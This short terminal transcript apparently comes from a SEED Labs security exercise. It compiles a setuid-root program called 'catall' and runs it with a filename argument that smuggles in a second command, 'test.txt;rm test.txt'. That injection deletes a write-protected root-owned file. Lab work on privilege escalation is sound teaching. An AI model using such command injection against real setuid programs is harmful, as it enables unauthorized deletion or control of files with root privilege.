 [10/14/24]seed@VM:~$ gcc -o catall catall.c
[10/14/24]seed@VM:~$ sudo chown root catall
[10/14/24]seed@VM:~$ sudo chmod 4755 catall
[10/14/24]seed@VM:~$ touch test.txt
[10/14/24]seed@VM:~$ sudo chown root:root test.txt
[10/14/24]seed@VM:~$ sudo chmod 444 test.txt
[10/14/24]seed@VM:~$ ls -l test.txt
-r--r--r-- 1 root root 0 Oct 14 09:38 test.txt
[10/14/24]seed@VM:~$ ./catall "test.txt;rm test.txt"
rm: remove write-protected regular empty file 'test.txt'? y
[10/14/24]seed@VM:~$ ls
catall    Desktop    Downloads  Pictures  Share      Videos
catall.c  Documents  Music      Public    Templates
[10/14/24]seed@VM:~$